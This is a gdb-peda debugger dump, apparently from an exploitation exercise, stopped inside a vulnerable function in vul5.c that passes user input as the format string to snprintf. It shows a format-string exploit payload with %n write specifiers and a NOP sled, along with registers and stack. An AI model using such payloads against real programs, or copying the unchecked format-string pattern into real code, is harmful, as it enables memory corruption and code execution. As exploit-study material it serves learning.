 [----------------------------------registers-----------------------------------]
EAX: 0xffffde5d --> 0xffffffff
EBX: 0x0
ECX: 0x23344576 ('vE4#')
EDX: 0xffffffc0
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffffdccc --> 0xffffdcd8 --> 0x0
ESP: 0xffffdb3c --> 0x1b858b93
EIP: 0x80484d4 (<foo+9>:        push   DWORD PTR [ebp+0x8])
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80484cb <foo>:     push   ebp
   0x80484cc <foo+1>:   mov    ebp,esp
   0x80484ce <foo+3>:   sub    esp,0x190
=> 0x80484d4 <foo+9>:   push   DWORD PTR [ebp+0x8]
   0x80484d7 <foo+12>:  push   0x190
   0x80484dc <foo+17>:  lea    eax,[ebp-0x190]
   0x80484e2 <foo+23>:  push   eax
   0x80484e3 <foo+24>:  call   0x80483a0 <snprintf@plt>
[------------------------------------stack-------------------------------------]
0000| 0xffffdb3c --> 0x1b858b93
0004| 0xffffdb40 --> 0xf7e0af22 --> 0x7ffb9498
0008| 0xffffdb44 --> 0x17
0012| 0xffffdb48 --> 0xf7e14618 --> 0x72647800 ('')
0016| 0xffffdb4c --> 0xf7e0b098 --> 0xd0
0020| 0xffffdb50 --> 0xdc2c5c
0024| 0xffffdb54 --> 0xf7ff5c14 ("symbol=%s;  lookup in file=%s [%lu]\n")
0028| 0xffffdb58 --> 0xffffdc04 --> 0xffffffff
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, foo (
    arg=0xffffde5d "\377\377\377\377,\333\377\377\377\377\377\377-\333\377\377\377\377\377\377.\333\377\3
77\377\377\377\377/\333\377\377%29u%n%162u%n%32u%n%256u%n", '\220' <repeats 142 times>...) at vul5.c:9
9         snprintf(buf, sizeof buf, arg);
gdb-peda$ x/4wx buf
0xffffdb3c:     0x1b858b93      0xf7e0af22      0x00000017      0xf7e14618
gdb-peda$